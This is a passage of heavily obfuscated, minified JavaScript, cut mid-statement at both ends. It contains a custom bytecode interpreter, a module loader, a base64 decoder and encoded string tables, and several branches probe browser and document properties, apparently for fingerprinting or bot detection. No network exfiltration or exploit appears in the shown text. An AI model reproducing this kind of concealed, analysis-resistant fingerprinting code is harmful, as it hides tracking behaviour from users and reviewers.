OA(this);this[PH](QH.G,mH);try{while(dC(this[Ip][QH.G],this[hH].length)){var Mm=this[Kt]();this[Mm](this);}}catch(Gm){}}break;case BA:{var B5=Fp[Wf];B5[B5[MJ](xS)]=function(){var Pk=this[Kt]();var YW=B5[L]();if(this[Hm](Pk)){this[PH](QH.G,YW);}};}break;case wp:{var Lk=Fp[Wf];Lk[Lk[MJ](CJ)]=function(){this[XH].push(q5(this[Hm](),this[Hm]()));};rX(BA,[Lk]);}break;case xf:{var dJ=Fp[Wf];dJ[dJ[MJ](jJ)]=function(){this[g](this[XH].pop(),this[Hm](),this[Kt]());};rX(wp,[dJ]);}break;case HO:{var A8=Fp[Wf];A8[A8[MJ](Xt)]=function(){this[XH].push(this[Kt]());};rX(xf,[A8]);}break;case TH:{var qk=Fp[Wf];qk[qk[MJ](Rf)]=function(){var t8=[];var YS=this[XH].pop();var Bm=wf(this[XH].length,cJ);for(var DX=mH;dC(DX,YS);++DX){t8.push(this[wA](this[XH][Bm--]));}this[g](nt()[HC(vH)](Fh,mH,p8),t8);};rX(HO,[qk]);}break;}}function Kp(){return Uf.apply(this,[KA,arguments]);}var vJ;function wt(){return wh.apply(this,[vj,arguments]);}var QH;0xcb7f344,3324191434;function Cj(gJ){return -gJ;}function cp(){return wh.apply(this,[H8,arguments]);}function M(){return Uf.apply(this,[PS,arguments]);}function fX(){this["Tp"]^=this["Tp"]>>>13;this.hW=wW;}function wJ(){return Qm(wk()[HA(cJ)]+'',kC(),MH()-kC());}var gC;function Wk(){wX=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function mj(){return ["o\f2\fW","i<\vMB8H\f\x07]d*_ (\\HrRP","g","WF>","S0\x00AA","OoXP]+u5_MWjC21VUmL\x40LOG&4IFUV",":v-f;#wcZs=61~r"];}function CA(){this["Tp"]=(this["Zm"]&0xffff)+0x6b64+(((this["Zm"]>>>16)+0xe654&0xffff)<<16);this.hW=Ff;}function d8(){return wh.apply(this,[Rm,arguments]);}var pW;function WW(){return V5.apply(this,[b8,arguments]);}function NA(){return Oh.apply(this,[Of,arguments]);}function rH(){return Uf.apply(this,[Hf,arguments]);}function RO(UX,zJ){return UX[wX[vH]](zJ);}function Yp(a,b,c){return a.indexOf(b,c);}var nS;function Mt(){return wh.apply(this,[YX,arguments]);}function mC(){return rX.apply(this,[TH,arguments]);}function qm(){return V5.apply(this,[Qj,arguments]);}function xJ(){if([10,13,32].includes(this["nj"]))this.hW=kW;else this.hW=x;}function st(Ap){return rk()[Ap];}function GX(xW,wj){return xW>wj;}function N5(){return VW.apply(this,[kA,arguments]);}function Gj(){return Oh.apply(this,[ZW,arguments]);}function kC(){return xX()+IA("\x63\x62\x37\x66\x33\x34\x34")+3;}var wX;function Oh(c,gX){var lf=Oh;switch(c){case s:{var AW=gX[Wf];AW[AW[MJ](OJ)]=function(){var R5=this[Kt]();var mp=AW[L]();if(MX(this[Hm](R5))){this[PH](QH.G,mp);}};wh(PS,[AW]);}break;case cS:{var qC=gX[Wf];qC[qC[MJ](fO)]=function(){this[XH].push(Bj(this[Hm](),this[Hm]()));};Oh(s,[qC]);}break;case gm:{var fC=gX[Wf];fC[fC[MJ](nA)]=function(){var Sk=this[Kt]();var z=this[Kt]();var SO=this[L]();var bt=QA.call(this[sf]);var Gf=this[sW];this[XH].push(function(...hC){var VS=fC[sW];Sk?fC[sW]=Gf:fC[sW]=fC[Nh](this);var Dt=wf(hC.length,z);fC[qh]=hm(Dt,cJ);while(dC(Dt++,mH)){hC.push(undefined);}for(let gH of hC.reverse()){fC[XH].push(fC[Nh](gH));}gC.call(fC[sf],bt);var VJ=fC[Ip][QH.G];fC[PH](QH.G,SO);fC[XH].push(hC.length);fC[RA]();var qj=fC[Hm]();while(GX(--Dt,mH)){fC[XH].pop();}fC[PH](QH.G,VJ);fC[sW]=VS;return qj;});};Oh(cS,[fC]);}break;case YO:{var m=gX[Wf];m[m[MJ](Rt)]=function(){this[XH].push(vO(this[Hm](),this[Hm]()));};Oh(gm,[m]);}break;case Of:{var bX=gX[Wf];bX[bX[MJ](x5)]=function(){this[XH].push(Ot(this[Hm](),this[Hm]()));};Oh(YO,[bX]);}break;case cf:{var Zp=gX[Wf];Zp[Zp[MJ](w)]=function(){this[XH].push(bW(this[Hm](),this[Hm]()));};Oh(Of,[Zp]);}break;case YX:{var WH=gX[Wf];WH[WH[MJ](Lp)]=function(){this[XH].push(this[Nh](undefined));};Oh(cf,[WH]);}break;case OC:{var OX=gX[Wf];OX[OX[MJ](Q5)]=function(){this[XH].push(this[L]());};Oh(YX,[OX]);}break;case ZW:{var GS=gX[Wf];GS[GS[MJ](jH)]=function(){var h5=[];var lk=this[Kt]();while(lk--){switch(this[XH].pop()){case mH:h5.push(this[Hm]());break;case cJ:var fm=this[Hm]();for(var NJ of fm){h5.push(NJ);}break;}}this[XH].push(this[A](h5));};Oh(OC,[GS]);}break;case fk:{var pm=gX[Wf];pm[pm[MJ](P5)]=function(){this[XH].push(dC(this[Hm](),this[Hm]()));};Oh(ZW,[pm]);}break;}}function Xk(z8,tm){return z8/tm;}function wf(k,NW){return k-NW;}function q5(Ch,cW){return Ch>>>cW;}function Gh(){return this;}var gS;function tk(){this["Tp"]^=this["JC"];this.hW=t5;}function B8(){return wh.apply(this,[mX,arguments]);}function wW(){this["Tp"]=(this["Tp"]&0xffff)*0xc2b2ae35+(((this["Tp"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.hW=LX;}function xX(){return Yp(wk()[HA(cJ)]+'',"0x"+"\x63\x62\x37\x66\x33\x34\x34");}function dH(){return IO.apply(this,[Wm,arguments]);}function TX(Ht,Pf){return Ht in Pf;}function bS(FS,l5){return FS===l5;}function JH(){return V5.apply(this,[gm,arguments]);}function hk(){return rX.apply(this,[xf,arguments]);}var qW;function cC(){return km()+pp()+typeof MC[wk()[HA(cJ)].name];}function sH(){gS=["\n>\tO=(Wm)1C:*:>#MH>(.><O\x3fY","","y#%E(-RU\\\\-#l\"f(]","#","/1Y>1*R9","0_$;pO=kR#;pC\x3ffK=-5Y2(QZ# Y//\t\"/5K/)","j","8v\x07Ze+w\r"];}function vk(){return Oh.apply(this,[cf,arguments]);}}();FG={};}break;case tF:{var N7;return bR.pop(),N7=WB[jD],N7;}break;case rH:{s4=xd();wv();cp=cY();FV();Wn();wQ=JX;rM=Ip();}break;case kF:{xw=VA(lX,[]);wQ=p6;IM(Yg,[ps()]);VA(NU,[]);Xw=VA(Ag,[]);}break;case Vg:{wp[Lm()[RL(sw)].call(null,vB,P1)]=function(CT,pC,Ev){bR.push(rC);if(gj(wp[Gq()[Wm(g9)].apply(null,[Os,Wz])](CT,pC))){w6[KE(typeof Lm()[RL(g9)],x1('',[][[]]))?Lm()[RL(g9)](WR,qp):Lm()[RL(Sj)].apply(null,[dw,ND])][Lm()[RL(Bw)].apply(null,[Mr,Ts])](CT,pC,gM(cJ,[pE()[wz(sw)](Bw,As),gj(gj({})),mK()[lB(PR)](s3,XD,S4,XT),Ev]));}bR.pop();};wQ=XN;}break;case Jt:{RT=n0();IM.call(this,WU,[kB()]);VA(jc,[]);VA(Qh,[]);VA(Dg,[ps()]);wQ+=Wc;Ep=VA(MG,[]);}break;case E5:{x4=function(Zn){return gM.apply(this,[ZU,arguments]);}([function(Es,vK){return gM.apply(this,[zI,arguments]);},function(A4,Kv,ID){'use strict';return DQ.apply(this,[PN,arguments]);}]);wQ=Og;bR.pop();}break;case Hg:{wQ-=Ng;wp[cq(typeof pE()[wz(g9)],x1('',[][[]]))?pE()[wz(hW)].apply(null,[MT,dQ]):pE()[wz(Um)].call(null,pT,D9)]=function(sK){bR.push(GY);var l4=sK&&sK[Lm()[RL(LK)].apply(null,[S4,SY])]?function IY(){var p8;bR.push(B7);return p8=sK[Gq()[Wm(S4)].apply(null,[ml,Uv])],bR.pop(),p8;}:function G7(){return sK;};wp[Lm()[RL(sw)](vB,Iv)](l4,Lm()[RL(Um)](kM,M0),l4);var g3;return bR.pop(),g3=l4,g3;};}break;case JX:{wQ-=dH;IM.call(this,PP,[kB()]);lp=OQ();VA.call(this,Hc,[kB()]);Jr();IM.call(this,jF,[kB()]);}break;case dF:{zs=function(){return VA.apply(this,[I5,arguments]);};UM=function(){return VA.apply(this,[Gh,arguments]);};HY=function(gY,Jp){return VA.apply(this,[gX,arguments]);};tM=function(q7,vp){return VA.apply(this,[DU,arguments]);};Qp=function(){return VA.apply(this,[AN,arguments]);};Hr=function(){return VA.apply(this,[EH,arguments]);};VA(ZU,[]);wQ=rH;k7=U7();}break;case vJ:{wp[Gq()[Wm(Um)](D0,mY)]=function(T4,v7){bR.push(bY);if(sp(v7,PR))T4=wp(T4);if(sp(v7,wS)){var WY;return bR.pop(),WY=T4,WY;}if(sp(v7,vT[PR])&&cq(typeof T4,cq(typeof mK()[lB(AD)],x1([],[][[]]))?mK()[lB(XD)].call(null,np,Gr,xA,vM):mK()[lB(AD)](Or,JW,vw,R7))&&T4&&T4[Lm()[RL(LK)].apply(null,[S4,Pl])]){var Un;return bR.pop(),Un=T4,Un;}var hM=w6[Lm()[RL(g9)](WR,Zj)][pE()[wz(LK)](Bp,cb)](null);wp[Jl()[RA(Um)](d8,gj(OV),N1,gj(gj([])))](hM);w6[cq(typeof Lm()[RL(rC)],x1([],[][[]]))?Lm()[RL(Sj)].call(null,f4,RY):Lm()[RL(g9)](WR,Zj)][Lm()[RL(Bw)](Mr,Z3)](hM,Gq()[Wm(S4)](qJ,Uv),gM(cJ,[pE()[wz(sw)].apply(null,[Bw,Mw]),gj(gj({})),Gq()[Wm(LK)](Rq,LB),T4]));if(sp(v7,AD)&&Us(typeof T4,Gq()[Wm(H7)].apply(null,[gf,Xs])))for(var z4 in T4)wp[Lm()[RL(sw)].call(null,vB,tA)](hM,z4,function(pw){return T4[pw];}.bind(null,z4));var cT;return bR.pop(),cT=hM,cT;};wQ-=JN;}break;case OO:{x0.T6=lp[Wz];VA.call(this,Hc,[eS1_xor_2_memo_array_init()]);return '';}break;case XF:{for(var v4=PR;c7(v4,d7[pE()[wz(OV)].call(null,dq,Pl)]);v4++){var bK=d7[v4];if(KE(bK,null)&&KE(bK,undefined)){for(var dT in bK){if(w6[Lm()[RL(g9)].apply(null,[WR,Xz])][Jl()[RA(Zq)](Sz,H7,zM,gj([]))][Lm()[RL(S4)].call(null,qs,rs)].call(bK,dT)){I3[dT]=bK[dT];}}}}wQ=B5;}break;case Gh:{var fK=d7[AF];var kQ=OV;for(var qC=OV;c7(qC,fK.length);++qC){var X4=VD(fK,qC);if(c7(X4,MU)||nQ(X4,VF))kQ=x1(kQ,PR);}return kQ;}break;case TG:{var AY=[K3,jY,cn,Sr,J7,UC,YC];var ls=AY[EY()[XC(PR)].call(null,Wz,rC,ws,GC)](EY()[XC(fC)].call(null,qs,PR,cK,HK));var q4;return bR.pop(),q4=ls,q4;}break;case XN:{wQ=vJ;wp[Jl()[RA(Um)].apply(null,[d8,JB,mA,gj(gj({}))])]=function(Qs){return gM.apply(this,[EH,arguments]);};}break;case B5:{var gD;return bR.pop(),gD=I3,gD;}break;case Yg:{var Gs=d7[AF];var t7=OV;for(var OT=OV;c7(OT,Gs.length);++OT){var EK=VD(Gs,OT);if(c7(EK,MU)||nQ(EK,VF))t7=x1(t7,PR);}return t7;}break;case hg:{HY.bX=rM[Bb];wQ=Og;IM.call(this,PP,[eS1_xor_3_memo_array_init()]);return '';}break;case TJ:{wQ=Og;return bR.pop(),Ss=p4[ZY],Ss;}break;case n6:{tM.HH=RT[zQ];IM.call(this,WU,[eS1_xor_0_memo_array_init()]);return '';}break;case U6:{var wp=function(JC){bR.push(vB);if(Sn[JC]){var SB;return SB=Sn[JC][Gq()[Wm(Zq)].call(null,Js,d8)],bR.pop(),SB;}var Cw=Sn[JC]=gM(cJ,[Lm()[RL(Zq)].apply(null,[VY,XQ]),JC,Gq()[Wm(sw)](Yr,BL),gj([]),Gq()[Wm(Zq)].call(null,Js,d8),{}]);Zn[JC].call(Cw[Gq()[Wm(Zq)](Js,d8)],Cw,Cw[Gq()[Wm(Zq)].apply(null,[Js,d8])],wp);Cw[Gq()[Wm(sw)].call(null,Yr,BL)]=gj(gj(Rt));var Kr;return Kr=Cw[Gq()[Wm(Zq)](Js,d8)],bR.pop(),Kr;};wQ=n5;}break;case Rt:{var RB=d7[AF];var YY=OV;wQ+=p2;for(var qr=OV;c7(qr,RB.length);++qr){var J3=VD(RB,qr);if(c7(J3,MU)||nQ(J3,VF))YY=x1(YY,PR);}return YY;}break;case cJ:{var Vs={};var Ys=d7;bR.push(Xr);for(var bw=OV;c7(bw,Ys[pE()[wz(OV)].apply(null,[dq,jQ])]);bw+=AD)Vs[Ys[bw]]=Ys[x1(bw,PR)];var Tr;wQ+=Xg;return bR.pop(),Tr=Vs,Tr;}break;case KH:{bR.pop();wQ=Og;}break;case Q6:{wp[Gq()[Wm(g9)](Ed,Wz)]=function(NQ,rY){return gM.apply(this,[PH,arguments]);};wp[pE()[wz(S4)].apply(null,[mM,zp])]=Jl()[RA(jM)](Wp,hT,kd,Xs);var YQ;return YQ=wp(wp[Lm()[RL(H7)].call(null,xM,JK)]=vT[AD]),bR.pop(),YQ;}break;case DX:{w6[Lm()[RL(JW)].apply(null,[Xq,AL])][Lm()[RL(Xs)].apply(null,[pT,sr])]=function(KQ){bR.push(fC);var GM=Jl()[RA(jM)](Wp,gj(gj([])),Ms,KY);var PB=Jl()[RA(QT)].call(null,Wv,dn,Mw,vM);var Av=w6[Gq()[Wm(rC)].apply(null,[OC,TQ])](KQ);for(var Is,RQ,WK=OV,r0=PB;Av[Jl()[RA(wS)](FQ,HK,X8,q9)](nr(WK,OV))||(r0=cq(typeof pE()[wz(jM)],'undefined')?pE()[wz(hW)].call(null,J4,B4):pE()[wz(Xs)](JT,JY),Ob(WK,vT[AD]));GM+=r0[cq(typeof Jl()[RA(S4)],x1('',[][[]]))?Jl()[RA(AD)](L4,PR,Xn,Wz):Jl()[RA(wS)].apply(null,[FQ,QT,X8,Lp])](sp(q9,kj(Is,Q1(wS,rw(Ob(WK,PR),wS)))))){RQ=Av[Jl()[RA(TQ)](r8,sw,An,Mr)](WK+=M9(XD,rC));if(nQ(RQ,X6[mK()[lB(rC)].apply(null,[gr,g9,g8,FQ])]())){throw new rv(cq(typeof ZQ()[Kn(XD)],'undefined')?ZQ()[Kn(hW)].call(null,P3,HC,OV,hY):ZQ()[Kn(AD)](QM,dq,DY,Rs));}Is=nr(bn(Is,wS),RQ);}var vr;return bR.pop(),vr=GM,vr;};wQ=KH;}break;case FN:{ES.MH=ww[R8];IM.call(this,jF,[eS1_xor_1_memo_array_init()]);return '';}break;case pJ:{bR.push(pr);var GQ=d7;var HB=GQ[OV];for(var c3=PR;c7(c3,GQ[cq(typeof pE()[wz(Sj)],x1([],[][[]]))?pE()[wz(hW)](sr,xK):pE()[wz(OV)](dq,DJ)]);c3+=AD){HB[GQ[c3]]=GQ[x1(c3,PR)];}bR.pop();wQ=Og;}break;case EH:{var Qs=d7[AF];bR.push(lr);if(KE(typeof w6[Gq()[Wm(Bw)].apply(null,[jb,A7])],ZQ()[Kn(OV)].call(null,JT,nv,mB,Sj))&&w6[Gq()[Wm(Bw)](jb,A7)][pE()[wz(g9)].call(null,Xr,kW)]){w6[KE(typeof Lm()[RL(rC)],'undefined')?Lm()[RL(g9)](WR,dW):Lm()[RL(Sj)].call(null,jr,Y7)][Lm()[RL(Bw)](Mr,Rb)](Qs,w6[cq(typeof Gq()[Wm(jM)],x1([],[][[]]))?Gq()[Wm(BL)](Nv,ZC):Gq()[Wm(Bw)](jb,A7)][pE()[wz(g9)].call(null,Xr,kW)],gM(cJ,[cq(typeof Gq()[Wm(Bw)],'undefined')?Gq()[Wm(BL)](Dr,Ol):Gq()[Wm(LK)].apply(null,[Nl,LB]),pE()[wz(Bw)].call(null,ST,AE)]));}w6[Lm()[RL(g9)](WR,dW)][Lm()[RL(Bw)](Mr,Rb)](Qs,Lm()[RL(LK)].call(null,S4,Dm),gM(cJ,[Gq()[Wm(LK)](Nl,LB),gj(gj(Rt))]));bR.pop();wQ+=PO;}break;case EJ:{var k4;return bR.pop(),k4=Xv[KC],k4;}break;case n5:{wQ=Vg;var Sn={};bR.push(H3);wp[Jl()[RA(LK)].apply(null,[hQ,QT,f4,Bw])]=Zn;wp[mK()[lB(OV)](cw,PR,DA,BK)]=Sn;}break;case PH:{wQ+=WP;var NQ=d7[AF];var rY=d7[Rt];var FB;bR.push(xT);return FB=w6[Lm()[RL(g9)](WR,tq)][Jl()[RA(Zq)].call(null,Sz,Nb,Df,fC)][Lm()[RL(S4)](qs,Mz)].call(NQ,rY),bR.pop(),FB;}break;case ZU:{wQ=U6;var Zn=d7[AF];}break;case RF:{var qn=d7[AF];var EC=d7[Rt];bR.push(HC);if(cq(qn,null)||cq(qn,undefined)){throw new (w6[ZQ()[Kn(PR)].call(null,Nn,OC,IE,Sj)])(Jl()[RA(H7)].call(null,vQ,hT,ME,Dp));}var I3=w6[Lm()[RL(g9)](WR,Xz)](qn);wQ+=vG;}break;case I5:{var O4=d7[AF];wQ=Og;bR.push(hp);this[Gq()[Wm(QT)](dV,Xr)]=O4;bR.pop();}break;case K2:{var rv=function(O4){return gM.apply(this,[I5,arguments]);};bR.push(Rv);if(cq(typeof w6[Lm()[RL(Xs)].apply(null,[pT,sr])],pE()[wz(H7)](H7,AA))){var Hn;return bR.pop(),Hn=gj([]),Hn;}rv[Jl()[RA(Zq)].apply(null,[Sz,JT,jv,fC])]=new (w6[Lm()[RL(fC)](qv,qX)])();wQ=DX;rv[Jl()[RA(Zq)].apply(null,[Sz,B3,jv,B3])][pE()[wz(QT)](LB,l9)]=pE()[wz(TQ)](Nb,Jn);}break;case zI:{var Es=d7[AF];var vK=d7[Rt];bR.push(t8);if(KE(typeof w6[Lm()[RL(g9)](WR,Rl)][KE(typeof Jl()[RA(AD)],'undefined')?Jl()[RA(S4)](hC,dq,L4,EA):Jl()[RA(AD)](C3,gj(gj({})),nC,fC)],pE()[wz(H7)].call(null,H7,Fp))){w6[Lm()[RL(g9)].call(null,WR,Rl)][KE(typeof Lm()[RL(g9)],x1([],[][[]]))?Lm()[RL(Bw)](Mr,kV):Lm()[RL(Sj)].call(null,V3,EA)](w6[Lm()[RL(g9)](WR,Rl)],Jl()[RA(S4)](hC,Zw,L4,qs),gM(cJ,[Gq()[Wm(LK)](hl,LB),function(qn,EC){return gM.apply(this,[RF,arguments]);},Lm()[RL(QT)](xK,cD),gj(gj([])),Lm()[RL(TQ)].apply(null,[kC,ZK]),gj(gj(Rt))]));}(function(){return gM.apply(this,[K2,arguments]);}());wQ=Og;bR.pop();}break;case FI:{var Sr=Us(typeof w6[Lm()[RL(JW)].apply(null,[Xq,V7])][EY()[XC(IE)].call(null,LL,Sj,sQ,hz)],ZQ()[Kn(OV)](JT,R4,Dp,Sj))?pE()[wz(PR)].call(null,Um,U8):pE()[wz(rC)].apply(null,[GC,DK]);var J7=KE(typeof w6[Lm()[RL(JW)].apply(null,[Xq,V7])][Lm()[RL(xM)].apply(null,[Pw,Ln])],ZQ()[Kn(OV)](JT,R4,s3,Sj))||KE(typeof w6[Gq()[Wm(jM)](l8,qw)][cq(typeof Lm()[RL(Xp)],x1('',[][[]]))?Lm()[RL(Sj)].apply(null,[TK,kY]):Lm()[RL(xM)].call(null,Pw,Ln)],ZQ()[Kn(OV)](JT,R4,mY,Sj))?pE()[wz(PR)](Um,U8):pE()[wz(rC)](GC,DK);var UC=Us(w6[Lm()[RL(JW)].call(null,Xq,V7)][KE(typeof Gq()[Wm(fw)],x1('',[][[]]))?Gq()[Wm(jM)](l8,qw):Gq()[Wm(BL)](Fw,YB)][ZQ()[Kn(Nb)](qs,ss,pT,LK)][pE()[wz(JB)].apply(null,[Mr,Rn])](pE()[wz(nw)](gT,PD)),null)?pE()[wz(PR)].apply(null,[Um,U8]):pE()[wz(rC)].apply(null,[GC,DK]);wQ=TG;var YC=Us(w6[Lm()[RL(JW)](Xq,V7)][Gq()[Wm(jM)].apply(null,[l8,qw])][KE(typeof ZQ()[Kn(Zw)],x1([],[][[]]))?ZQ()[Kn(Nb)](qs,ss,fw,LK):ZQ()[Kn(hW)](GY,f3,FM,NY)][pE()[wz(JB)].call(null,Mr,Rn)](Lm()[RL(Uv)].call(null,Vr,N3)),null)?pE()[wz(PR)](Um,U8):pE()[wz(rC)](GC,DK);}break;case AF:{var p4=d7[AF];var ZY=d7[Rt];var Ls=d7[AN];bR.push(M7);w6[cq(typeof Lm()[RL(Bw)],x1([],[][[]]))?Lm()[RL(Sj)](p7,gQ):Lm()[RL(g9)](WR,v9)][KE(typeof Lm()[RL(jM)],x1([],[][[]]))?Lm()[RL(Bw)](Mr,cS):Lm()[RL(Sj)](G8,wS)](p4,ZY,gM(cJ,[cq(typeof Gq()[Wm(Xs)],'undefined')?Gq()[Wm(BL)].call(null,mD,jC):Gq()[Wm(LK)](Cl,LB),Ls,pE()[wz(sw)](Bw,cf),gj(OV),Lm()[RL(TQ)].apply(null,[kC,Cd]),gj(OV),Lm()[RL(QT)].apply(null,[xK,c0]),gj(OV)]));wQ+=TJ;var Ss;}break;case xP:{var cM=d7[AF];wQ=Og;bR.push(Mg5);var ON5=gM(cJ,[KE(typeof Gq()[Wm(qs)],x1([],[][[]]))?Gq()[Wm(g8)](Mf,wx):Gq()[Wm(BL)](xX5,rB),cM[OV]]);FK(PR,cM)&&(ON5[Gq()[Wm(fw)].apply(null,[xO,w4])]=cM[PR]),FK(AD,cM)&&(ON5[Jl()[RA(Y4)](xB,gj(gj([])),xm,N4)]=cM[AD],ON5[Jl()[RA(IK)](A8,Mr,xP5,FM)]=cM[XD]),this[Jl()[RA(Dp)].apply(null,[xA,XD,bE,Wz])][Gq()[Wm(PR)](Yc5,tK)](ON5);bR.pop();}break;case Hh:{var XG5=d7[AF];bR.push(kv);var UZ=XG5[Jl()[RA(MY)](As,Dp,PM,B3)]||{};UZ[pE()[wz(Pw)](Jk5,Zc5)]=pE()[wz(qs)](I7,V55),delete UZ[KE(typeof mK()[lB(2)],x1(Jl()[RA(7)](67,gj(gj(0)),701,12),[][[]]))?mK()[lB(11)].call(null,176,3,24,211):mK()[lB(3)](524,804,99,205)],XG5[Jl()[RA(MY)](As,W3,PM,MT)]=UZ;bR.pop();wQ+=RU;}break;case Ot:{var Xv=d7[AF];wQ-=sH;var KC=d7[Rt];var YJ5=d7[AN];bR.push(Wg5);w6[Lm()[RL(g9)](WR,WO)][Lm()[RL(Bw)](Mr,AZ)](Xv,KC,gM(cJ,[Gq()[Wm(LK)].call(null,fq,LB),YJ5,pE()[wz(sw)](Bw,lk5),gj(OV),Lm()[RL(TQ)](kC,SZ),gj(OV),Lm()[RL(QT)](xK,DN5),gj(OV)]));}break;case CO:{wQ+=fN;var KN5=d7[AF];bR.push(b65);var X55=gM(cJ,[Gq()[Wm(g8)].call(null,Vz,wx),KN5[OV]]);FK(PR,KN5)&&(X55[KE(typeof Gq()[Wm(Sj)],x1('',[][[]]))?Gq()[Wm(fw)](YG5,w4):Gq()[Wm(BL)].call(null,Fp,bC)]=KN5[PR]),FK(AD,KN5)&&(X55[Jl()[RA(Y4)](xB,gj(OV),jk5,Wz)]=KN5[AD],X55[KE(typeof Jl()[RA(mB)],x1('',[][[]]))?Jl()[RA(IK)](A8,TQ,KG5,Tn):Jl()[RA(AD)].apply(null,[VI5,TK,qs,gj(gj([]))])]=KN5[vT[IE]]),this[KE(typeof Jl()[RA(b8)],x1([],[][[]]))?Jl()[RA(Dp)].apply(null,[xA,LK,N6,gj([])]):Jl()[RA(AD)](LG5,Tv,xX5,MY)][Gq()[Wm(PR)](PC,tK)](X55);bR.pop();}break;case A:{var gU5=d7[AF];bR.push(nv);var dH5=gU5[KE(typeof Jl()[RA(QM)],'undefined')?Jl()[RA(MY)](As,gj(gj([])),Cb,Ks):Jl()[RA(AD)](A7,Tv,EA,gT)]||{};dH5[pE()[wz(Pw)].apply(null,[Jk5,lm])]=pE()[wz(qs)].call(null,I7,nl),delete dH5[mK()[lB(11)](176,3,94,956)],gU5[Jl()[RA(MY)].call(null,As,gj({}),Cb,TQ)]=dH5;wQ=Og;bR.pop();}break;case Wt:{var WB=d7[AF];var jD=d7[Rt];var Lh5=d7[AN];bR.push(N4);w6[Lm()[RL(g9)].call(null,WR,f4)][cq(typeof Lm()[RL(DM)],x1('',[][[]]))?Lm()[RL(Sj)].call(null,Bw,wT):Lm()[RL(Bw)](Mr,QQ)](WB,jD,gM(cJ,[Gq()[Wm(LK)].call(null,tX5,LB),Lh5,KE(typeof pE()[wz(fw)],x1([],[][[]]))?pE()[wz(sw)](Bw,KG5):pE()[wz(hW)].call(null,mp,IB),gj(OV),Lm()[RL(TQ)](kC,Y3),gj(OV),Lm()[RL(QT)](xK,Pn),gj(vT[XD])]));wQ-=KU;}break;case UJ:{var C55=d7[AF];bR.push(Jq);var rZ=gM(cJ,[Gq()[Wm(g8)].call(null,ZV,wx),C55[OV]]);FK(PR,C55)&&(rZ[Gq()[Wm(fw)].call(null,Tz,w4)]=C55[PR]),FK(AD,C55)&&(rZ[Jl()[RA(Y4)].apply(null,[xB,Xr,Pg5,JW])]=C55[AD],rZ[Jl()[RA(IK)](A8,JW,dw,Wz)]=C55[XD]),this[Jl()[RA(Dp)].apply(null,[xA,vw,jl,Sj])][Gq()[Wm(PR)].call(null,EZ,tK)](rZ);bR.pop();wQ=Og;}break;case Dc:{var JG5=d7[AF];bR.push(M7);var QH5=JG5[Jl()[RA(MY)](As,B0,dL,vM)]||{};QH5[pE()[wz(Pw)].apply(null,[Jk5,WO])]=pE()[wz(qs)](I7,k1),delete QH5[mK()[lB(11)](176,3,57,1038)],JG5[Jl()[RA(MY)].call(null,As,Rs,dL,gj(PR))]=QH5;wQ-=Zh;bR.pop();}break;case IJ:{var Nk5=d7[AF];var Cc5=d7[Rt];var Tc5=d7[AN];bR.push(lJ5);w6[cq(typeof Lm()[RL(TL)],'undefined')?Lm()[RL(Sj)](M25,qw):Lm()[RL(g9)].call(null,WR,Gz)][Lm()[RL(Bw)](Mr,QX5)](Nk5,Cc5,gM(cJ,[Gq()[Wm(LK)].apply(null,[kW,LB]),Tc5,pE()[wz(sw)].call(null,Bw,cX5),gj(OV),Lm()[RL(TQ)](kC,Nt5),gj(OV),Lm()[RL(QT)](xK,jc5),gj(vT[XD])]));var Gc5;return bR.pop(),Gc5=Nk5[Cc5],Gc5;}break;case Pc:{var Kg5=d7[AF];bR.push(Rv);var T25=gM(cJ,[KE(typeof Gq()[Wm(jK)],'undefined')?Gq()[Wm(g8)](Qm,wx):Gq()[Wm(BL)](AX5,qP5),Kg5[OV]]);FK(PR,Kg5)&&(T25[Gq()[Wm(fw)](Wq,w4)]=Kg5[PR]),FK(AD,Kg5)&&(T25[Jl()[RA(Y4)].call(null,xB,Wz,xl,hW)]=Kg5[AD],T25[cq(typeof Jl()[RA(q9)],x1('',[][[]]))?Jl()[RA(AD)](K25,gj(gj({})),Rn,H7):Jl()[RA(IK)].apply(null,[A8,Xs,Eg5,N4])]=Kg5[XD]),this[Jl()[RA(Dp)](xA,t3,j1,Ks)][Gq()[Wm(PR)](ZB,tK)](T25);wQ-=D6;bR.pop();}break;case hH:{var sP5=d7[AF];bR.push(RJ5);wQ=Og;var BG5=sP5[Jl()[RA(MY)](As,FY,xV,xA)]||{};BG5[pE()[wz(Pw)].apply(null,[Jk5,FS])]=pE()[wz(qs)].call(null,I7,xR),delete BG5[mK()[lB(11)](176,3,42,973)],sP5[Jl()[RA(MY)](As,gj({}),xV,JB)]=BG5;bR.pop();}break;case sI:{bR.push(t3);var K3=w6[Lm()[RL(JW)](Xq,V7)][pE()[wz(PZ)].call(null,zT,BJ5)]||w6[Gq()[Wm(jM)](l8,qw)][KE(typeof pE()[wz(LL)],x1('',[][[]]))?pE()[wz(PZ)](zT,BJ5):pE()[wz(hW)](Zx,tD)]?pE()[wz(PR)].call(null,Um,U8):pE()[wz(rC)](GC,DK);wQ+=LJ;var jY=Us(w6[Lm()[RL(JW)].apply(null,[Xq,V7])][Gq()[Wm(jM)](l8,qw)][ZQ()[Kn(Nb)](qs,ss,jM,LK)][pE()[wz(JB)](Mr,Rn)](EY()[XC(IE)].apply(null,[Wp,Sj,sQ,hz])),null)?pE()[wz(PR)].apply(null,[Um,U8]):pE()[wz(rC)](GC,DK);var cn=Us(typeof w6[Gq()[Wm(EA)].call(null,Ww,kR)][EY()[XC(IE)].apply(null,[XY,Sj,sQ,hz])],ZQ()[Kn(OV)].apply(null,[JT,R4,B0,Sj]))&&w6[Gq()[Wm(EA)](Ww,kR)][EY()[XC(IE)].call(null,TK,Sj,sQ,hz)]?pE()[wz(PR)].apply(null,[Um,U8]):pE()[wz(rC)](GC,DK);}break;}}};var S25=function(){return VA.apply(this,[Hc,arguments]);};var bx=function HX5(fN5,kU5){var U65=HX5;var ZI5=qH5(new Number(qg),Hh5);var RZ=ZI5;ZI5.set(fN5);while(RZ+fN5!=Zt){switch(RZ+fN5){case MG:{var T55;fN5-=mg;bR.push(xk5);return T55=[w6[Gq()[Wm(EA)](Qj,kR)][Jl()[RA(Q0)].apply(null,[Sj,If,Fc5,DY])]?w6[Gq()[Wm(EA)].call(null,Qj,kR)][Jl()[RA(Q0)].call(null,Sj,gj(gj(OV)),Fc5,A9)]:Lm()[RL(Qx)](mq,NI5),w6[Gq()[Wm(EA)].apply(null,[Qj,kR])][KE(typeof 